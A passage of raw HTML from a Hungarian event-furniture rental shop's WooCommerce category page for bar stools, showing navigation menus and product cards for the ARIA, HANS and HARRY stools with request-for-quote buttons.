data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="27" data-tax="product_cat" ><form class="aws-search-form" action="https://mobilsofa.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970ca381ecb0">KERESÉS</label><input type="search" name="s" id="6970ca381ecb0" value="" class="aws-search-field" placeholder="KERESÉS" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="hu"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div><a  href="#" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-search-link mfn-search-button mfn-searchbar-toggle mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><svg width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg></div></a></div></div><div  class="column mcb-column mcb-item-e855052b5 one laptop-one tablet-one mobile-one column_header_burger mfn-item-inline  hide-desktop" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e855052b5 mcb-item-header_burger-inner"><a  href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-icon-box-center mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-right mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-4" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-laptop-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></section><section class="section mcb-section mfn-header-sticky-section mcb-section-c60736a69 mcb-header-section  hide-desktop hide-laptop close-button-left default-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-c60736a69"><div  class="wrap mcb-wrap mcb-wrap-32d0e86f4 mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one mfn-item-custom-width clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-32d0e86f4 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-f4c65afe7 one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-f4c65afe7 mcb-item-header_menu-inner"><ul id="menu-menu-mobile-2" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-on mfn-menu-submenu-on-hover mfn-menu-submenu-icon-off"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
</ul></div></div><div  class="column mcb-column mcb-item-889e081e8 one laptop-one tablet-one mobile-one column_header_burger mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-889e081e8 mcb-item-header_burger-inner"><a data-nav="menu-main-menu" href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-icon-box-center mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-left mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-5" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-laptop-align-flex-start mfn-menu-mobile-align-flex-start mfn-items-align-top mfn-items-align-left mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div><div  class="column mcb-column mcb-item-c79193272 one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-c79193272 mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-d3b9ff4cc one laptop-one tablet-one mobile-one column_header_menu mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-d3b9ff4cc mcb-item-header_menu-inner"><ul id="menu-menu-mobile-3" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
</ul></div></div></div></div></div></section></div></header><div  id="Header_wrapper"><div  id="Subheader"><div class="container"><div class="column one"><h1 class="title">BÁRSZÉKEK</h1><ul class="breadcrumbs woocommerce-breadcrumb"><li><a href="https://mobilsofa.com">Főoldal</a><span><i class="icon-right-open" aria-label="breadcrumbs separator"></i></span></li><li>BÁRSZÉKEK<span><i class="icon-right-open" aria-label="breadcrumbs separator"></i></span></li></ul></div></div></div></div>
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div  id="Content">
	<div  class="content_wrapper clearfix">

		<main class="sections_group">
			<div class="entry-content" itemprop="mainContentOfPage">

								<section class="section woocommerce_before_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
				
				<section class="section"><div class="section_wrapper clearfix default-woo-list">
			
			
			
				<div class="mfn-woo-filters-wrapper shop-filters mfn-additional-shop-options-active"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Mind a(z) 8 találat megjelenítve</p>
<div class="mfn-woo-list-options"><form class="mfn-before-products-list-form mfn_attr_filters" role="navigation" aria-label="attribute filters"><div class="mfn-woo-list mfn-woo-list-perpage"><span class="show">Mutat: </span><ul><li  role="link" tabindex="0"><span class="num"><input  type="radio" name="per_page" value="6">6</span></li><li class="active" role="link" tabindex="0"><span class="num"><input checked type="radio" name="per_page" value="12">12</span></li><li  role="link" tabindex="0"><span class="num"><input  type="radio" name="per_page" value="24">24</span></li><li  role="link" tabindex="0"><span class="num"><input  type="radio" name="per_page" value="36">36</span></li></ul></div></form></div></div>
				
<div class="products_wrapper mfn-woo-products isotope_wrapper default-woo-loop lm_wrapper">
	<ul class="products columns-4 grid col-4">

																					<li class="isotope-item align-center product type-product post-18545 status-publish first instock product_cat-osszes product_cat-barszekek product_tag-asztalok-szekek product_tag-belteri product_tag-kulteri has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://mobilsofa.com/product/aria-2/" aria-label="ARIA" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-800x800.jpg 800w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-300x300.jpg 300w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-150x150.jpg 150w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-768x768.jpg 768w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-146x146.jpg 146w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-50x50.jpg 50w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-75x75.jpg 75w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-85x85.jpg 85w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-80x80.jpg 80w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-750x750.jpg 750w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959.jpg 1000w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://mobilsofa.com/product/aria-2/" data-quantity="1" data-product_id="18545" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://mobilsofa.com/product/aria-2/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://mobilsofa.com/product/aria-2/" aria-label="ARIA" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://mobilsofa.com/product/aria-2/">ARIA</a></h4>
		<div class="excerpt excerpt-1"><h6><span data-sheets-root="1">fehér műanyag bárszék</span></h6>
</div>
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1">	<span id="woocommerce_loop_add_to_cart_link_describedby_18545" class="screen-reader-text">
			</span>
<div
	class="yith-ywraq-add-to-quote add-to-quote-18545" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="18545">
		<a href="#" class="add-request-quote-button button" data-product_id="18545" data-wp_nonce="5941ff0748" >Ajánlatkéréshez adom</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-18545 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="18545"></div>
	<div
		class="yith_ywraq_add_item_response-18545 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="18545"
		style="display:none">A terméket már hozzáadtad az ajánlatkérési listához</div>
	<div
		class="yith_ywraq_add_item_browse-list-18545 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="18545"><a
			href="https://mobilsofa.com/request-quote/">Ajánlatkérés listám megnyitása</a></div>
</div>
<div class="clear"></div></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-447 status-publish instock product_cat-osszes product_cat-barszekek product_tag-akcio06 product_tag-asztalok-szekek product_tag-yvy has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://mobilsofa.com/product/hans/" aria-label="HANS " tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://mobilsofa.com/wp-content/uploads/2019/02/HANS_BARSZEK-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mobilsofa.com/wp-content/uploads/2019/02/HANS_BARSZEK-1-800x800.jpg 800w, https://mobilsofa.com/wp-content/uploads/2019/02/HANS_BARSZEK-1-300x300.jpg 300w, https://mobilsofa.com/wp-content/uploads/2019/02/HANS_BARSZEK-1-150x150.jpg 150w, https://mobilsofa.com/wp-content/uploads/2019/02/HANS_BARSZEK-1-768x768.jpg 768w, https://mobilsofa.com/wp-content/uploads/2019/02/HANS_BARSZEK-1-146x146.jpg 146w, https://mobilsofa.com/wp-content/uploads/2019/02/HANS_BARSZEK-1-50x50.jpg 50w, https://mobilsofa.com/wp-content/uploads/2019/02/HANS_BARSZEK-1-75x75.jpg 75w, https://mobilsofa.com/wp-content/uploads/2019/02/HANS_BARSZEK-1-85x85.jpg 85w, https://mobilsofa.com/wp-content/uploads/2019/02/HANS_BARSZEK-1-80x80.jpg 80w, https://mobilsofa.com/wp-content/uploads/2019/02/HANS_BARSZEK-1-750x750.jpg 750w, https://mobilsofa.com/wp-content/uploads/2019/02/HANS_BARSZEK-1.jpg 1000w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://mobilsofa.com/product/hans/" data-quantity="1" data-product_id="447" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://mobilsofa.com/product/hans/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://mobilsofa.com/product/hans/" aria-label="HANS " tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://mobilsofa.com/product/hans/">HANS </a></h4>
		<div class="excerpt excerpt-1"><h6>fehér, falábú bárszék</h6>
</div>
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1">	<span id="woocommerce_loop_add_to_cart_link_describedby_447" class="screen-reader-text">
			</span>
<div
	class="yith-ywraq-add-to-quote add-to-quote-447" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="447">
		<a href="#" class="add-request-quote-button button" data-product_id="447" data-wp_nonce="63274e16c0" >Ajánlatkéréshez adom</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-447 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="447"></div>
	<div
		class="yith_ywraq_add_item_response-447 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="447"
		style="display:none">A terméket már hozzáadtad az ajánlatkérési listához</div>
	<div
		class="yith_ywraq_add_item_browse-list-447 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="447"><a
			href="https://mobilsofa.com/request-quote/">Ajánlatkérés listám megnyitása</a></div>
</div>
<div class="clear"></div></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-452 status-publish last instock product_cat-osszes product_cat-barszekek product_tag-asztalok-szekek has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://mobilsofa.com/product/harry/" aria-label="HARRY" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://mobilsofa.com/wp-content/uploads/2019/02/HARRY_BARSZEK-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mobilsofa.com/wp-content/uploads/2019/02/HARRY_BARSZEK-1-800x800.jpg 800w, https://mobilsofa.com/wp-content/uploads/2019/02/HARRY_BARSZEK-1-300x300.jpg 300w, https://mobilsofa.com/wp-content/uploads/2019/02/HARRY_BARSZEK-1-150x150.jpg 150w, https://mobilsofa.com/wp-content/uploads/2019/02/HARRY_BARSZEK-1-768x768.jpg 768w, https://mobilsofa.com/wp-content/uploads/2019/02/HARRY_BARSZEK-1-146x146.jpg 146w, https://mobilsofa.com/wp-content/uploads/2019/02/HARRY_BARSZEK-1-50x50.jpg 50w, https://mobilsofa.com/wp-content/uploads/2019/02/HARRY_BARSZEK-1-75x75.jpg 75w, https://mobilsofa.com/wp-content/uploads/2019/02/HARRY_BARSZEK-1-85x85.jpg 85w, https://mobilsofa.com/wp-content/uploads/2019/02/HARRY_BARSZEK-1-80x80.jpg 80w, https://mobilsofa.com/wp-content/uploads/2019/02/HARRY_BARSZEK-1-750x750.jpg 750w, https://mobilsofa.com/wp-content/uploads/2019/02/HARRY_BARSZEK-1.jpg 1000w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://mobilsofa.com/product/harry/" data-quantity="1" data-product_id="452" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://mobilsofa.com/product/harry/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://mobilsofa.com/product/harry/" aria-label="HARRY" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://mobilsofa.com/product/harry/">HARRY</a></h4>
		<div class="excerpt excerpt-1"><h6>átlátszó műanyag bárszék</h6>
</div>
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1">	<span id="woocommerce_loop_add_to_cart_link_describedby_452" class="screen-reader-text">
			</span>
<div
	class="yith-ywraq-add-to-quote add-to-quote-452" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="452">
		<a href="#" class="add-request-quote-button button" data-product_id="452" data-wp_nonce="2e877b7ce5" >Ajánlatkéréshez adom</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-452 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="452"></div>
	<div
		class="yith_ywraq_add_item_response-452 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="452"
		style="display:none">A terméket már hozzáadtad az ajánlatkérési listához</div>
	<div
		class="yith_ywraq_add_item_browse-list-452 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="452"><a
			href="https://mobilsofa.com/request-quote/">Ajánlatkérés listám megnyitása</a></div>
</div>
<div class="clear"></div></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-13757 status-publish first instock product_cat-osszes product_cat-barszekek product_cat-puffok product_tag-belter has-post-thumbnail featured shipping-taxable product-type-simple" >

